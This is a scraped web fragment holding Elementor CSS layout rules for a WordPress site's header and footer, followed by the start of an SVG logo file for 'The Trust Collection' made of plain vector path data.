--e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a svg{max-width:21px;height:auto;}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a i, .elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a svg{margin-right:10px;}.elementor-495 .elementor-element.elementor-element-74ffdc94 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a i{color:var( --e-global-color-secondary );font-size:21px;}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a svg{max-width:21px;height:auto;}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a i, .elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a svg{margin-right:10px;}.elementor-495 .elementor-element.elementor-element-34302df0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a i{color:var( --e-global-color-secondary );font-size:21px;}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a svg{max-width:21px;height:auto;}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a i, .elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a svg{margin-right:10px;}.elementor-495 .elementor-element.elementor-element-4026312d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-ce17e51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-14d1820a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-495 .elementor-element.elementor-element-14d1820a{text-align:start;}.elementor-495 .elementor-element.elementor-element-14d1820a .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-e4b8b6a{--grid-template-columns:repeat(4, auto);--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-widget-container{text-align:left;}.elementor-495 .elementor-element.elementor-element-e4b8b6a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.9em;}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-5b9a5eeb:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-5b9a5eeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EAEAEA38;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-495 .elementor-element.elementor-element-4b650037{text-align:center;color:#FFFFFF;}@media(max-width:1024px){.elementor-495 .elementor-element.elementor-element-4a35d81f{padding:100px 10px 80px 10px;}.elementor-495 .elementor-element.elementor-element-3680b700 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21 > .elementor-widget-container{margin:0px 100px 10px 0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21 img{width:100%;}.elementor-495 .elementor-element.elementor-element-4026312d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-ce17e51 > .elementor-element-populated{margin:80px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-14d1820a{text-align:center;}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-widget-container{text-align:center;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb{border-width:1px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb, .elementor-495 .elementor-element.elementor-element-5b9a5eeb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-4b650037{text-align:center;}}@media(max-width:767px){.elementor-495 .elementor-element.elementor-element-4a35d81f{padding:70px 10px 50px 10px;}.elementor-495 .elementor-element.elementor-element-3680b700 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21{text-align:center;}.elementor-495 .elementor-element.elementor-element-1ce4c21 img{width:55%;}.elementor-495 .elementor-element.elementor-element-7ad19574 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-7ad19574{text-align:center;}.elementor-495 .elementor-element.elementor-element-73e88d65 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-4026312d > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-ce17e51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-e4b8b6a{--grid-template-columns:repeat(4, auto);}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-widget-container{text-align:center;}.elementor-495 .elementor-element.elementor-element-e4b8b6a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb{border-width:1px 0px 0px 0px;}}@media(min-width:768px){.elementor-495 .elementor-element.elementor-element-7776757{width:100%;}.elementor-495 .elementor-element.elementor-element-3680b700{width:28.071%;}.elementor-495 .elementor-element.elementor-element-73e88d65{width:24.767%;}.elementor-495 .elementor-element.elementor-element-4026312d{width:22.132%;}}@media(max-width:1024px) and (min-width:768px){.elementor-495 .elementor-element.elementor-element-3680b700{width:42%;}.elementor-495 .elementor-element.elementor-element-73e88d65{width:37%;}.elementor-495 .elementor-element.elementor-element-4026312d{width:21%;}.elementor-495 .elementor-element.elementor-element-ce17e51{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogoOriginalWhite.svg
body_size: 20557
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 557.4 246.9" style="enable-background:new 0 0 557.4 246.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<g>		<path class="st0" d="M64.8,160.1c0,4.7,0.1,8.4,0.2,11.3s0.5,5.1,1.3,6.6c0.7,1.6,1.8,2.6,3.2,3.2c1.4,0.6,3.5,1,6.1,1.3l5.7,0.5   c0.6,0.4,0.8,1.1,0.7,2.3c-0.1,1.2-0.5,1.9-1.1,2.2c-5.1-0.2-9.5-0.4-12.9-0.4c-3.5-0.1-7-0.1-10.6-0.1s-7.2,0-10.9,0.1   s-8.3,0.2-14.1,0.4c-0.6-0.2-0.9-0.9-1-2.1c-0.1-1.1,0.3-1.9,1-2.4l6.5-0.5c2.5-0.2,4.5-0.7,6-1.3s2.6-1.7,3.4-3.2   c0.8-1.6,1.3-3.8,1.4-6.6c0.2-2.9,0.3-6.6,0.3-11.3V79.9c0-2.8-0.2-4.4-0.7-4.9s-2-0.8-4.7-0.8h-9.9c-1.9,0-3.9,0-6.1,0.1   c-2.1,0-4.1,0.2-6.1,0.5s-3.8,0.7-5.6,1.3c-1.7,0.6-3.1,1.4-4.2,2.5c-2.2,2-3.8,4-4.9,6S5.6,88.7,4.7,91c-0.7,0.6-1.6,0.7-2.6,0.4   c-1-0.4-1.7-0.9-2.1-1.6c0.7-2,1.4-4.2,2.1-6.6c0.7-2.3,1.3-4.7,1.9-7.1s1.1-4.7,1.6-7s0.9-4.3,1.3-6.1c0.2-0.2,0.8-0.4,1.6-0.4   c1,0,1.6,0.1,1.8,0.4c0.6,2.9,2.2,4.5,4.9,4.9s6.1,0.6,10.3,0.6h72.7c2.4,0,4.3,0,5.8-0.1s2.8-0.3,3.8-0.6c1-0.4,1.8-0.9,2.4-1.5   c0.6-0.7,1.3-1.6,2-2.8c0.5-0.2,1.1-0.3,1.8-0.2c0.7,0.1,1.2,0.4,1.4,0.7c-0.5,1.8-0.9,4-1.3,6.6s-0.7,5.2-1,7.8   c-0.2,2.6-0.4,5.1-0.4,7.5c-0.1,2.3,0,4.2,0.1,5.5c-0.4,0.7-1.1,1.1-2.2,1.2s-1.9-0.2-2.4-0.8c-0.1-1.1-0.3-2.3-0.5-3.6   c-0.2-1.3-0.5-2.6-0.9-3.9s-0.8-2.4-1.3-3.4s-1.1-1.8-1.8-2.2c-4.1-3-11-4.5-20.8-4.5H70c-1.3,0-2.3,0-3.1,0.1   c-0.7,0.1-1.2,0.3-1.5,0.7c-0.3,0.4-0.5,1-0.5,1.9c-0.1,0.8-0.1,2-0.1,3.4V160.1z"></path>		<path class="st0" d="M137.7,95.7c0-4.3-0.1-7.8-0.2-10.4c-0.1-2.6-0.4-4.7-1-6.2c-0.5-1.5-1.3-2.5-2.4-3.1c-1.1-0.6-2.5-1-4.3-1.3   l-5.7-0.7c-0.6-0.5-0.9-1.3-0.9-2.3c0-1.1,0.4-1.8,1.1-2.2c5-0.5,10.7-0.8,17.1-1.1c6.4-0.2,14-0.4,22.9-0.4c5.6,0,11,0.3,16.1,1   s9.7,2.1,13.9,4.4c4.3,2.3,7.9,5.4,10.7,9.5s4.2,9.3,4.2,15.6c0,4.3-0.7,8.1-2.2,11.4s-3.4,6.2-5.7,8.6c-2.3,2.5-4.7,4.5-7.3,6.2   s-5,2.9-7.3,3.8c-0.5,0.6-0.6,1.3-0.3,2.1s0.7,1.5,1.2,2.2c3.6,5.7,6.9,11,10,15.8s6,9.1,8.9,12.9c2.9,3.8,5.7,7.3,8.4,10.5   c2.8,3.2,5.7,6,8.8,8.5c1.6,1.3,3.4,2.4,5.6,3.3c2.2,0.9,4.4,1.5,6.8,1.7c0.5,0.2,0.7,0.6,0.8,1.2c0.1,0.5-0.2,1-0.6,1.3   c-1.8,0.6-4.4,0.9-7.9,0.9c-3.8,0-7.3-0.3-10.5-1s-6.2-1.8-9.1-3.5c-2.9-1.7-5.7-4-8.5-6.9s-5.8-6.7-9.1-11.2   c-1.2-1.7-2.5-3.7-3.9-5.9c-1.4-2.3-2.9-4.6-4.5-7.1s-3.1-4.9-4.7-7.4c-1.6-2.5-3.1-4.7-4.5-6.7c-1.3-2-2.9-3.5-4.7-4.4   s-4.5-1.3-8.1-1.3c-2,0-3.6,0-4.8,0.1c-1.1,0.1-2,0.2-2.5,0.4s-0.9,0.6-1,1.2c-0.1,0.5-0.2,1.3-0.2,2.2v22.7   c0,4.7,0.1,8.4,0.2,11.2c0.1,2.8,0.5,5,1.3,6.6c0.7,1.6,1.8,2.6,3.2,3.2s3.5,1.1,6.1,1.4l3.8,0.5c0.6,0.5,0.8,1.3,0.7,2.4   s-0.5,1.8-1.1,2.1c-4.1-0.2-7.8-0.4-11-0.4c-3.3-0.1-6.7-0.1-10.3-0.1c-3.8,0-7.5,0-11,0.1s-7.3,0.2-11.5,0.4   c-0.6-0.2-1-0.9-1.1-2s0.1-1.9,0.7-2.5l4.5-0.5c2.6-0.4,4.7-0.8,6.1-1.4c1.4-0.6,2.5-1.7,3.2-3.2c0.7-1.6,1.1-3.7,1.3-6.6   c0.1-2.8,0.2-6.6,0.2-11.2V95.7H137.7z M152.5,121.3c0,3.5,0.2,5.4,0.5,5.9c0.2,0.2,1.2,0.4,3,0.6c1.7,0.2,4.9,0.3,9.4,0.3   c3.2,0,6.5-0.3,9.7-0.8s6.2-1.8,8.8-3.9c2.4-1.9,4.5-4.6,6.3-8s2.7-8.2,2.7-14.3c0-3.6-0.6-7-1.7-10.3c-1.1-3.3-2.9-6.2-5.2-8.8   c-2.3-2.6-5.3-4.6-8.9-6.2c-3.6-1.6-7.9-2.3-12.9-2.3c-2.8,0-4.9,0.1-6.5,0.2s-2.7,0.4-3.5,0.8s-1.3,1-1.4,1.8   c-0.2,0.8-0.3,1.8-0.3,3L152.5,121.3L152.5,121.3z"></path>		<path class="st0" d="M333.5,113.6c0-2.8,0-6-0.1-9.7s-0.2-7.4-0.4-11c-0.2-3.6-0.6-7-1.1-10s-1.1-5.1-1.8-6.5   c-1.2-2.2-4.2-3.4-9-3.8l-4.5-0.4c-0.6-0.6-0.8-1.4-0.7-2.3c0.1-1,0.5-1.6,1.1-2c6.8,0.4,13.6,0.5,20.5,0.5c3.8,0,7.1,0,9.9-0.1   s5.7-0.2,9-0.4c0.7,0.5,1.1,1.2,1.1,2.2c0,0.8-0.2,1.6-0.7,2.2l-4.3,0.4c-2.3,0.2-4.2,0.7-5.8,1.4c-1.6,0.7-2.7,1.7-3.1,2.9   c-0.7,1.4-1.2,3.7-1.5,6.7c-0.3,3.1-0.5,6.4-0.7,10s-0.3,7.2-0.3,10.8c0,3.6,0,6.6,0,9.2V134c0,4-0.2,7.9-0.5,11.8   c-0.4,3.9-1,7.8-2,11.5s-2.2,7.2-3.9,10.6c-1.6,3.4-3.7,6.3-6.2,9c-3.8,4.2-8.8,7.4-15,9.7s-12.6,3.4-19.3,3.4   c-6.2,0-12.3-0.7-18.1-2.1c-5.9-1.4-11-4-15.4-7.8c-4.8-3.9-8.3-9.3-10.6-16.1s-3.4-15.5-3.4-26.3V95.3c0-4.7-0.1-8.4-0.2-11.3   c-0.1-2.9-0.5-5.1-1.3-6.7c-0.7-1.6-1.8-2.7-3.2-3.3c-1.4-0.6-3.5-1-6.1-1.3l-4.5-0.4c-0.6-0.4-0.8-1.1-0.7-2.2s0.5-1.8,1.1-2.1   c4.5,0.2,8.5,0.4,11.8,0.4c3.3,0.1,6.8,0.1,10.4,0.1c3.7,0,7.2,0,10.5-0.1s7.2-0.2,11.6-0.4c0.6,0.2,1,0.9,1.1,2.1   c0.1,1.1-0.1,1.9-0.7,2.2l-4.3,0.4c-2.6,0.2-4.7,0.7-6.1,1.3c-1.4,0.6-2.5,1.7-3.2,3.3c-0.7,1.6-1.1,3.9-1.3,6.7   c-0.1,2.9-0.2,6.6-0.2,11.3v38.8c0,7.2,0.6,13.7,1.8,19.7c1.2,5.9,3.2,11,6.1,15.2s6.6,7.4,11.3,9.7c4.7,2.3,10.4,3.4,17.2,3.4   c6.5,0,12-1.2,16.5-3.6c4.5-2.4,8.3-5.7,11.1-10.1c2.9-4.3,5-9.4,6.3-15.2s2-12.1,2-18.9v-20.7   C333.7,113.6,333.5,113.6,333.5,113.6z"></path>		<path class="st0" d="M433.6,156.7c0,4.9-0.9,9.4-2.7,13.5c-1.8,4.1-4.3,7.6-7.6,10.5c-3.3,2.9-7.3,5.2-12,6.8s-9.9,2.4-15.8,2.4   c-3.8,0-7.3-0.2-10.3-0.7c-3.1-0.5-5.7-1.1-8.1-1.8c-2.3-0.7-4.3-1.5-5.9-2.2c-1.6-0.8-2.8-1.4-3.7-1.9c-0.6-1-1.2-2.4-1.7-4.4   s-1-4.1-1.4-6.5c-0.4-2.3-0.8-4.8-1.1-7.3c-0.3-2.5-0.5-4.8-0.6-7c0.5-0.6,1.2-1,2.2-1.2s1.7,0,2.1,0.6c0.7,2.3,1.7,4.9,3.1,8   c1.3,3.1,3.2,6,5.6,8.8s5.4,5.2,9,7.1s8,2.9,13.3,2.9c3.7,0,7-0.6,9.8-1.7c2.8-1.1,5.2-2.7,7.1-4.6s3.3-4.1,4.2-6.6   c0.9-2.5,1.3-5.1,1.3-7.8c0-1.9-0.2-3.9-0.5-6s-1-4.2-2-6.4s-2.5-4.3-4.5-6.4s-4.6-4.2-7.8-6.4l-17.1-11.1   c-2.3-1.4-4.6-3.2-6.8-5.2c-2.3-2-4.4-4.3-6.2-6.9c-1.9-2.6-3.4-5.4-4.6-8.5s-1.8-6.5-1.8-10.2c0-4.3,0.8-8.3,2.4-12s4-7,7.1-9.8   s6.9-5,11.5-6.6c4.5-1.6,9.8-2.4,15.6-2.4c2.8,0,5.6,0.2,8.6,0.6s5.7,1,8.1,1.7c1.2,0.2,2.4,0.5,3.5,0.7s2.1,0.4,2.8,0.4   c0.4,1.1,0.7,2.5,1.2,4.2c0.4,1.7,0.8,3.6,1.1,5.6c0.3,2,0.5,4,0.7,6.1s0.3,4.1,0.3,6c-0.4,0.6-1.1,1-2.2,1.2s-1.9,0-2.3-0.6   c-0.6-2.2-1.4-4.4-2.4-6.8s-2.4-4.6-4.2-6.6c-1.8-2-4.1-3.6-7-4.9s-6.5-2-10.8-2c-4.4,0-8,0.7-10.8,2s-4.9,3-6.5,4.9   c-1.6,2-2.6,4.1-3.2,6.5c-0.6,2.3-0.9,4.5-0.9,6.6c0,2.6,0.5,5.1,1.4,7.3c1,2.2,2.2,4.3,3.7,6.1c1.5,1.9,3.1,3.5,4.9,4.9   s3.5,2.7,5.2,3.8l14.4,9c2.9,1.8,5.7,3.8,8.3,6c2.7,2.2,5.1,4.7,7.2,7.5s3.8,5.9,5,9.3C433,148.5,433.6,152.4,433.6,156.7z"></path>		<path class="st0" d="M505.4,160.1c0,4.7,0.1,8.4,0.2,11.3c0.1,2.9,0.5,5.1,1.3,6.6c0.7,1.6,1.8,2.6,3.2,3.2s3.5,1,6.1,1.3l5.7,0.5   c0.6,0.4,0.8,1.1,0.7,2.3s-0.5,1.9-1.1,2.2c-5.1-0.2-9.5-0.4-12.9-0.4c-3.5-0.1-7-0.1-10.6-0.1s-7.2,0-10.9,0.1   c-3.7,0.1-8.3,0.2-14.1,0.4c-0.6-0.2-0.9-0.9-1-2.1c-0.1-1.1,0.3-1.9,1-2.4l6.5-0.5c2.5-0.2,4.5-0.7,6-1.3s2.6-1.7,3.4-3.2   c0.8-1.6,1.3-3.8,1.4-6.6c0.2-2.9,0.3-6.6,0.3-11.3V79.9c0-2.8-0.2-4.4-0.7-4.9s-2-0.8-4.7-0.8h-9.9c-1.9,0-3.9,0-6.1,0.1   s-4.2,0.2-6.2,0.5s-3.8,0.7-5.6,1.3c-1.7,0.6-3.1,1.4-4.2,2.5c-2.2,2-3.8,4-4.9,6s-2.2,4.1-3.1,6.4c-0.7,0.6-1.6,0.7-2.6,0.4   c-1-0.4-1.7-0.9-2.1-1.6c0.7-2,1.4-4.2,2.1-6.6c0.7-2.3,1.3-4.7,1.9-7.1s1.1-4.7,1.6-7s0.9-4.3,1.3-6.1c0.2-0.2,0.8-0.4,1.6-0.4   c1,0,1.6,0.1,1.8,0.4c0.6,2.9,2.2,4.5,4.9,4.9c2.7,0.4,6.1,0.6,10.3,0.6h72.7c2.4,0,4.3,0,5.8-0.1s2.8-0.3,3.8-0.6   c1-0.4,1.8-0.9,2.4-1.5c0.6-0.7,1.3-1.6,2-2.8c0.5-0.2,1.1-0.3,1.8-0.2s1.2,0.4,1.4,0.7c-0.5,1.8-0.9,4-1.3,6.6   c-0.4,2.6-0.7,5.2-1,7.8c-0.2,2.6-0.4,5.1-0.4,7.5c-0.1,2.3,0,4.2,0.1,5.5c-0.4,0.7-1.1,1.1-2.2,1.2c-1.1,0.1-1.9-0.2-2.4-0.8   c-0.1-1.1-0.3-2.3-0.5-3.6c-0.2-1.3-0.5-2.6-0.9-3.9s-0.8-2.4-1.3-3.4s-1.1-1.8-1.8-2.2c-4.1-3-11-4.5-20.8-4.5h-12.7   c-1.3,0-2.3,0-3.1,0.1c-0.7,0.1-1.2,0.3-1.5,0.7c-0.3,0.4-0.5,1-0.5,1.9c-0.1,0.8-0.1,2-0.1,3.4L505.4,160.1L505.4,160.1z"></path>	</g>	<g>		<path class="st0" d="M121.4,228.5c0-2.7,0.5-5.1,1.6-7.3s2.6-4,4.4-5.4c1.8-1.4,3.7-2.4,5.9-3.1c2.2-0.7,4.5-1,7-1   c0.6,0,1.3,0,2.1,0.1c0.7,0.1,1.5,0.1,2.3,0.2s1.5,0.2,2.2,0.4c0.7,0.1,1.3,0.3,1.9,0.5c0.3,0.1,0.5,0.1,0.7,0.2   c0.2,0,0.4,0.1,0.6,0c0,0.3,0,0.7,0.1,1.2c0,0.5,0.1,1.1,0.1,1.7c0,0.6,0.1,1.3,0.2,2c0.1,0.7,0.2,1.4,0.3,2.2   c-0.1,0.2-0.3,0.3-0.6,0.3s-0.5,0-0.7-0.2c-0.2-0.8-0.5-1.6-0.9-2.4c-0.4-0.8-0.9-1.6-1.7-2.2c-0.7-0.7-1.7-1.2-2.9-1.6   c-1.2-0.4-2.6-0.6-4.3-0.6c-1.8,0-3.5,0.3-5.2,0.9c-1.6,0.6-3.1,1.5-4.3,2.7s-2.2,2.7-2.9,4.5c-0.7,1.8-1.1,4-1.1,6.4   c0,2.5,0.4,4.7,1.1,6.7c0.7,1.9,1.8,3.6,3,4.9c1.3,1.3,2.8,2.3,4.5,3s3.6,1,5.5,1c1.5,0,2.9-0.2,4-0.7c1.1-0.4,2.1-1,2.9-1.7   c0.8-0.7,1.4-1.4,1.9-2.2s0.9-1.5,1.2-2.2c0.2-0.1,0.4-0.2,0.7-0.1c0.3,0,0.5,0.2,0.6,0.3c-0.1,0.6-0.2,1.3-0.4,2   s-0.4,1.3-0.6,1.9c-0.2,0.6-0.4,1.1-0.7,1.6c-0.2,0.5-0.4,0.8-0.6,1.1c-0.3,0.1-0.6,0.1-0.9,0.2c-0.3,0.1-0.6,0.2-0.8,0.3   c-0.3,0.1-0.7,0.2-1.2,0.3s-1.2,0.2-1.8,0.4c-0.7,0.1-1.4,0.2-2.2,0.3s-1.6,0.1-2.3,0.1c-2.2,0-4.3-0.2-6.3-0.7s-3.9-1.3-5.6-2.5   c-1.9-1.3-3.5-3-4.8-5.2C122.1,234.2,121.4,231.6,121.4,228.5z"></path>		<path class="st0" d="M172.7,244.9c-2.6,0-5-0.4-7.1-1.3s-3.9-2.1-5.3-3.6c-1.5-1.5-2.6-3.2-3.4-5.2c-0.8-1.9-1.2-4-1.2-6.2   c0-2.4,0.4-4.6,1.3-6.7c0.8-2.1,2-3.8,3.5-5.3s3.3-2.7,5.4-3.6c2.1-0.9,4.4-1.3,6.8-1.3c2.8,0,5.2,0.5,7.3,1.4s3.8,2.1,5.2,3.7   c1.4,1.5,2.4,3.3,3.1,5.2c0.7,2,1,4,1,6.1c0,2.4-0.4,4.6-1.3,6.7c-0.9,2-2,3.8-3.5,5.3s-3.3,2.6-5.3,3.5   C177.2,244.4,175,244.9,172.7,244.9z M173.3,243.4c1.4,0,2.8-0.3,4.2-0.8s2.5-1.4,3.6-2.5s1.9-2.6,2.5-4.3s0.9-3.8,0.9-6.1   c0-2-0.2-3.9-0.7-5.9s-1.2-3.7-2.2-5.3c-1-1.5-2.3-2.8-3.9-3.8c-1.6-1-3.5-1.5-5.8-1.5c-1.2,0-2.5,0.2-3.9,0.7   c-1.3,0.5-2.6,1.2-3.7,2.3c-1.1,1.1-2.1,2.5-2.8,4.3s-1.1,4-1.1,6.6c0,1.8,0.2,3.6,0.7,5.5s1.2,3.7,2.2,5.2c1,1.6,2.3,2.9,4,3.9   C169,242.9,171,243.4,173.3,243.4z"></path>		<path class="st0" d="M198.5,219.7c0-1.2,0-2.2-0.1-3c0-0.8-0.2-1.4-0.4-1.8c-0.2-0.4-0.5-0.7-0.9-0.9s-1-0.3-1.8-0.3l-1.2-0.1   c-0.2-0.1-0.2-0.3-0.2-0.6s0.1-0.5,0.3-0.6c1.3,0.1,2.5,0.1,3.4,0.1s1.9,0,2.8,0c0.9,0,1.8,0,2.7,0s1.9-0.1,3.2-0.1   c0.2,0.1,0.3,0.3,0.3,0.6s0,0.5-0.2,0.6l-1.1,0.1c-0.7,0.1-1.2,0.2-1.6,0.3c-0.4,0.2-0.7,0.5-0.9,0.9s-0.3,1-0.3,1.8s0,1.8,0,3   v16.6c0,1.5,0.1,2.6,0.2,3.4c0.1,0.7,0.4,1.3,0.8,1.8c0.1,0.1,0.3,0.3,0.5,0.4c0.2,0.1,0.5,0.2,0.9,0.4c0.4,0.1,0.9,0.2,1.5,0.3   s1.4,0.1,2.3,0.1c1,0,1.9,0,2.5,0c0.7,0,1.2-0.1,1.6-0.1c0.4,0,0.8-0.1,1-0.2c0.3-0.1,0.5-0.2,0.7-0.3c0.5-0.3,1-0.8,1.6-1.7   c0.6-0.8,1.1-1.8,1.6-3.1c0.2-0.1,0.4-0.2,0.7-0.1c0.3,0.1,0.5,0.2,0.5,0.4c0,0.1-0.1,0.5-0.2,1.1c-0.1,0.6-0.3,1.3-0.5,2   s-0.4,1.4-0.7,2.1c-0.2,0.7-0.4,1.2-0.6,1.5c-0.6,0-1.3-0.1-2.2-0.1s-1.8,0-2.8,0s-2.1,0-3.3,0c-1.1,0-2.3,0-3.6,0h-4.5   c-0.5,0-1,0-1.5,0c-0.4,0-0.9,0-1.4,0s-1,0-1.5,0s-1.1,0-1.8,0.1c-0.2-0.1-0.3-0.2-0.3-0.5s0-0.5,0.2-0.7l1.4-0.1   c0.7-0.1,1.2-0.2,1.6-0.3c0.4-0.2,0.7-0.4,0.9-0.9c0.2-0.4,0.3-1,0.3-1.8s0-1.8,0-3v-17.3L198.5,219.7L198.5,219.7z"></path>		<path class="st0" d="M227.1,219.7c0-1.2,0-2.2-0.1-3c0-0.8-0.2-1.4-0.4-1.8c-0.2-0.4-0.5-0.7-0.9-0.9s-1-0.3-1.8-0.3l-1.2-0.1   c-0.2-0.1-0.2-0.3-0.2-0.6s0.1-0.5,0.3-0.6c1.3,0.1,2.5,0.1,3.4,0.1s1.9,0,2.8,0c0.9,0,1.8,0,2.7,0s1.9-0.1,3.2-0.1   c0.2,0.1,0.3,0.3,0.3,0.6s0,0.5-0.2,0.6l-1.1,0.1c-0.7,0.1-1.2,0.2-1.6,0.3c-0.4,0.2-0.7,0.5-0.9,0.9s-0.3,1-0.3,1.8s0,1.8,0,3   v16.6c0,1.5,0.1,2.6,0.2,3.4c0.1,0.7,0.4,1.3,0.8,1.8c0.1,0.1,0.3,0.3,0.5,0.4c0.2,0.1,0.5,0.2,0.9,0.4c0.4,0.1,0.9,0.2,1.5,0.3   s1.4,0.1,2.3,0.1c1,0,1.9,0,2.5,0c0.7,0,1.2-0.1,1.6-0.1c0.4,0,0.8-0.1,1-0.2c0.3-0.1,0.5-0.2,0.7-0.3c0.5-0.3,1-0.8,1.6-1.7   c0.6-0.8,1.1-1.8,1.6-3.1c0.2-0.1,0.4-0.2,0.7-0.1c0.3,0.1,0.5,0.2,0.5,0.4c0,0.1-0.1,0.5-0.2,1.1c-0.1,0.6-0.3,1.3-0.5,2   s-0.4,1.4-0.7,2.1c-0.2,0.7-0.4,1.2-0.6,1.5c-0.6,0-1.3-0.1-2.2-0.1s-1.8,0-2.8,0s-2.1,0-3.3,0c-1.1,0-2.3,0-3.6,0h-4.4   c-0.5,0-1,0-1.5,0c-0.4,0-0.9,0-1.4,0s-1,0-1.5,0s-1.1,0-1.8,0.1c-0.2-0.1-0.3-0.2-0.3-0.5s0-0.5,0.2-0.7l1.4-0.1   c0.7-0.1,1.2-0.2,1.6-0.3c0.4-0.2,0.7-0.4,0.9-0.9c0.2-0.4,0.3-1,0.3-1.8s0-1.8,0-3V219.7z"></path>		<path class="st0" d="M255.7,219.7c0-1.2,0-2.2,0-3c0-0.7-0.1-1.3-0.3-1.8c-0.2-0.4-0.5-0.7-0.9-0.9s-0.9-0.3-1.6-0.4l-0.8-0.1   c-0.2-0.1-0.2-0.3-0.2-0.6s0.1-0.5,0.3-0.6c0.5,0,1,0.1,1.5,0.1s0.9,0,1.4,0c0.4,0,0.9,0,1.3,0c0.5,0,1,0,1.4,0h9   c1.5,0,2.9,0,4.2,0c1.2,0,2-0.1,2.3-0.1c0.1,0.2,0.1,0.5,0.2,1s0.2,1.1,0.2,1.7c0.1,0.6,0.1,1.3,0.2,1.9c0,0.7,0.1,1.2,0.2,1.7   c-0.1,0.2-0.3,0.3-0.6,0.3c-0.3,0-0.5,0-0.6-0.2c-0.2-0.6-0.4-1.1-0.5-1.6c-0.2-0.5-0.4-0.9-0.6-1.3c-0.3-0.4-0.6-0.7-1-1   